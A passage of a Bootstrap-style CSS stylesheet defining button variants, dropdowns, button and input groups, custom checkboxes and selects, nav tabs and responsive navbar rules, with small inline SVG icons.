    background-image: none;
    border-color: #ff7615
}

.btn-danger {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger:hover {
    color: #fff;
    background-color: #ff1919;
    border-color: #ff0f0f
}

.btn-danger.focus,
.btn-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-danger.active,
.btn-danger:active,
.show>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff1919;
    background-image: none;
    border-color: #ff0f0f
}

.btn-outline-primary {
    color: #444;
    background-image: none;
    background-color: transparent;
    border-color: #444
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(68, 68, 68, .5);
    box-shadow: 0 0 0 2px rgba(68, 68, 68, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
    color: #444;
    background-color: transparent
}

.btn-outline-primary.active,
.btn-outline-primary:active,
.show>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #444;
    border-color: #444
}

.btn-outline-secondary {
    color: #ccc;
    background-image: none;
    background-color: transparent;
    border-color: #ccc
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
    -webkit-box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5);
    box-shadow: 0 0 0 2px hsla(0, 0%, 80%, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
    color: #ccc;
    background-color: transparent
}

.btn-outline-secondary.active,
.btn-outline-secondary:active,
.show>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #ccc;
    border-color: #ccc
}

.btn-outline-info {
    color: #5bc0de;
    background-image: none;
    background-color: transparent;
    border-color: #5bc0de
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-info.focus,
.btn-outline-info:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(91, 192, 222, .5);
    box-shadow: 0 0 0 2px rgba(91, 192, 222, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
    color: #5bc0de;
    background-color: transparent
}

.btn-outline-info.active,
.btn-outline-info:active,
.show>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de
}

.btn-outline-success {
    color: #4cbb6c;
    background-image: none;
    background-color: transparent;
    border-color: #4cbb6c
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-success.focus,
.btn-outline-success:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(76, 187, 108, .5);
    box-shadow: 0 0 0 2px rgba(76, 187, 108, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
    color: #4cbb6c;
    background-color: transparent
}

.btn-outline-success.active,
.btn-outline-success:active,
.show>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #4cbb6c;
    border-color: #4cbb6c
}

.btn-outline-warning {
    color: #ff9a52;
    background-image: none;
    background-color: transparent;
    border-color: #ff9a52
}

.btn-outline-warning:hover {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 154, 82, .5);
    box-shadow: 0 0 0 2px rgba(255, 154, 82, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
    color: #ff9a52;
    background-color: transparent
}

.btn-outline-warning.active,
.btn-outline-warning:active,
.show>.btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #ff9a52;
    border-color: #ff9a52
}

.btn-outline-danger {
    color: #ff4c4c;
    background-image: none;
    background-color: transparent;
    border-color: #ff4c4c
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
    -webkit-box-shadow: 0 0 0 2px rgba(255, 76, 76, .5);
    box-shadow: 0 0 0 2px rgba(255, 76, 76, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
    color: #ff4c4c;
    background-color: transparent
}

.btn-outline-danger.active,
.btn-outline-danger:active,
.show>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #ff4c4c;
    border-color: #ff4c4c
}

.btn-link {
    font-weight: 400;
    color: #444;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
    background-color: transparent
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #00a161;
    text-decoration: underline;
    background-color: transparent
}

.btn-link:disabled {
    color: #ebebeb
}

.btn-link:disabled:focus,
.btn-link:disabled:hover {
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.show {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.show {
    display: block
}

tr.collapse.show {
    display: table-row
}

tbody.collapse.show {
    display: table-row-group
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .35s ease;
    transition: height .35s ease
}

.collapsing,
.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-left: .3em solid transparent
}

.dropdown-toggle:focus {
    outline: 0
}

.dropup .dropdown-toggle:after {
    border-top: 0;
    border-bottom: .3em solid
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: .5rem 0;
    margin: .125rem 0 0;
    font-size: 1rem;
    color: #878787;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.dropdown-divider {
    height: 1px;
    margin: .5rem 0;
    overflow: hidden;
    background-color: #f6f6f6
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 3px 1.5rem;
    clear: both;
    font-weight: 400;
    color: #878787;
    text-align: inherit;
    white-space: nowrap;
    background: none;
    border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #7a7a7a;
    text-decoration: none;
    background-color: #f7f7f9
}

.dropdown-item.active,
.dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: #2fb5d2
}

.dropdown-item.disabled,
.dropdown-item:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: transparent
}

.show>.dropdown-menu {
    display: block
}

.show>a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: .5rem 1.5rem;
    margin-bottom: 0;
    font-size: .875rem;
    color: #ebebeb;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: .125rem
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group,
.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.btn-toolbar .input-group {
    width: auto
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group>.btn-group {
    float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn+.dropdown-toggle-split {
    padding-right: .75rem;
    padding-left: .75rem
}

.btn+.dropdown-toggle-split:after {
    margin-left: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
    padding-right: .375rem;
    padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
    padding-right: 1.125rem;
    padding-left: 1.125rem
}

.btn-group-vertical {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
    width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio],
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0
}

.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
    z-index: 3
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: .5rem .75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.25;
    color: #acaaa6;
    text-align: center;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.input-group-addon.form-control-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: .25rem .5rem;
    font-size: .875rem;
    border-radius: .2rem
}

.input-group-addon.form-control-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    border-radius: .3rem
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,
.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group>.btn,
.input-group-btn:not(:last-child)>.dropdown-toggle,
.input-group .form-control:not(:last-child) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group-addon:not(:last-child) {
    border-right: 0
}

.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group>.btn,
.input-group-btn:not(:first-child)>.dropdown-toggle,
.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,
.input-group-btn:not(:last-child)>.btn:not(:first-child),
.input-group .form-control:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.form-control+.input-group-addon:not(:first-child) {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 3
}

.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group {
    margin-right: -1px
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.input-group-btn:not(:first-child)>.btn-group:active,
.input-group-btn:not(:first-child)>.btn-group:focus,
.input-group-btn:not(:first-child)>.btn-group:hover,
.input-group-btn:not(:first-child)>.btn:active,
.input-group-btn:not(:first-child)>.btn:focus,
.input-group-btn:not(:first-child)>.btn:hover {
    z-index: 3
}

.custom-control {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    min-height: 1.5rem;
    padding-left: 1.5rem;
    margin-right: 1rem;
    cursor: pointer
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0
}

.custom-control-input:checked~.custom-control-indicator {
    color: #fff;
    background-color: #2fb5d2
}

.custom-control-input:focus~.custom-control-indicator {
    -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2;
    box-shadow: 0 0 0 1px #fff, 0 0 0 3px #2fb5d2
}

.custom-control-input:active~.custom-control-indicator {
    color: #fff;
    background-color: #c2e9f2
}

.custom-control-input:disabled~.custom-control-indicator {
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-control-input:disabled~.custom-control-description {
    color: #ebebeb;
    cursor: not-allowed
}

.custom-control-indicator {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #ddd;
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 50% 50%
}

.custom-checkbox .custom-control-indicator {
    border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator {
    background-color: #2fb5d2;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}

.custom-radio .custom-control-indicator {
    border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}

.custom-controls-stacked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column
}

.custom-controls-stacked .custom-control {
    margin-bottom: .25rem
}

.custom-controls-stacked .custom-control+.custom-control {
    margin-left: 0
}

.custom-select {
    display: inline-block;
    max-width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem 1.75rem .375rem .75rem;
    line-height: 1.25;
    color: #acaaa6;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: 8px 10px;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem;
    -moz-appearance: none;
    -webkit-appearance: none
}

.custom-select:focus {
    border-color: #98dae9;
    outline: none
}

.custom-select:focus::-ms-value {
    color: #acaaa6;
    background-color: #fff
}

.custom-select:disabled {
    color: #ebebeb;
    cursor: not-allowed;
    background-color: #f6f6f6
}

.custom-select::-ms-expand {
    opacity: 0
}

.custom-select-sm {
    padding-top: .375rem;
    padding-bottom: .375rem;
    font-size: 75%
}

.custom-file {
    position: relative;
    display: inline-block;
    max-width: 100%;
    height: 2.5rem;
    margin-bottom: 0;
    cursor: pointer
}

.custom-file-input {
    min-width: 14rem;
    max-width: 100%;
    height: 2.5rem;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0
}

.custom-file-control {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 5;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: .25rem
}

.custom-file-control:lang(en):after {
    content: "Choose file..."
}

.custom-file-control:before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: .5rem 1rem;
    line-height: 1.5;
    color: #acaaa6;
    background-color: #f6f6f6;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 0 .25rem .25rem 0
}

.custom-file-control:lang(en):before {
    content: "Browse"
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5em 1em
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #ebebeb;
    cursor: not-allowed
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #f6f6f6 #f6f6f6 #ddd
}

.nav-tabs .nav-link.disabled {
    color: #ebebeb;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #acaaa6;
    background-color: #fff;
    border-color: #ddd #ddd #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-item.show .nav-link,
.nav-pills .nav-link.active {
    color: #fff;
    cursor: default;
    background-color: #2fb5d2
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: .5rem 1rem
}

.navbar-brand {
    display: inline-block;
    padding-top: .25rem;
    padding-bottom: .25rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0
}

.navbar-text {
    display: inline-block;
    padding-top: .425rem;
    padding-bottom: .425rem
}

.navbar-toggler {
    -ms-flex-item-align: start;
    align-self: flex-start;
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent;
    border: 1px solid transparent;
    border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat 50%;
    background-size: 100% 100%
}

.navbar-toggler-left {
    position: absolute;
    left: 1rem
}

.navbar-toggler-right {
    position: absolute;
    right: 1rem
}

@media (max-width:479px) {
    .navbar-toggleable .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:480px) {
    .navbar-toggleable {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable,
    .navbar-toggleable .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable .navbar-toggler {
        display: none
    }
}

@media (max-width:767px) {
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-sm>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:768px) {
    .navbar-toggleable-sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm,
    .navbar-toggleable-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-sm>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-sm .navbar-toggler {
        display: none
    }
}

@media (max-width:991px) {
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-toggleable-md>.container {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:992px) {
    .navbar-toggleable-md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md,
    .navbar-toggleable-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-toggleable-md>.container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggleable-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        width: 100%
    }

    .navbar-toggleable-md .navbar-toggler {
        display: none
    }
}

.navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none
}

.navbar-toggleable-lg>.container {
    padding-right: 0;
    padding-left: 0
}

.navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
}

.navbar-toggleable-lg>.container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%
}

.navbar-toggleable-lg .navbar-toggler {
    display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .open>.nav-link {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E")
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, .5)
}

.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-toggler,
.navbar-inverse .navbar-toggler:focus,
.navbar-inverse .navbar-toggler:hover {
    color: #fff
}

.navbar-inverse .navbar-nav .nav-link {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .nav-link:hover {
    color: hsla(0, 0%, 100%, .75)
}

.navbar-inverse .navbar-nav .nav-link.disabled {
    color: hsla(0, 0%, 100%, .25)
}

.navbar-inverse .navbar-nav .active>.nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open>.nav-link {
    color: #fff
}

.navbar-inverse .navbar-toggler {
